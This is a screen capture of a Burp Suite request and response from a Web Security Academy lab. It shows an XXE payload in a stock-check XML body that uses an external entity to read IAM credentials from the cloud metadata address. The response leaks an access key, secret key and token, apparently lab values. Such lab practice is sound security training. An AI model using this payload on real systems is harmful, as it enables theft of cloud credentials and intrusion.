 Send
Cancel
Target: https://0a580097038e0e058163619e00520048.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a580097038e0e058163619e00520048.web-security-academy.net
3 Cookie: session=sr2Zjz4c7VeJPOnbS9f7fCR9VZKR9ydY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a580097038e0e058163619e00520048.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 236
11 Origin: https://0a580097038e0e058163619e00520048.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 553
5
6 "Invalid product ID: 1{
7 "Code":"Success",
8 "LastUpdated":"2023-07-21T13:35:59.878891675Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"WYkLn1Dzp4Q7aH6RJ3TP",
11 "SecretAccessKey":"gcjH5Ov9tOx3ok8MKbsMpNAkReeNpmprPl6j1t2d",
12 "Token":
"mPM8eRJ7rSeO91zDXDWIGbLUQG5VTiaeSHveNsAAehfKeKvAnNIWvySt5YJYaRXbJzxYPwOj1qjgVXY7Pn2bz8f
HnoNp5sbozu1ehi5hD78ewwX3bfcsA7rM11Yt2uanpUAGTvsLSczInYHFNO97ydNYgzmwNopAEKrMFxU9gz3Rnj1
bl5Bhpxur8YFtV6QPFsYxKBFSU5HizMG5juVylzgjz3JfxstuANoQ8qkvAosFshUxgDzNaODXDfcFcwOw",
13 "Expiration":"2029-07-19T13:35:59.878891675Z"
14 }"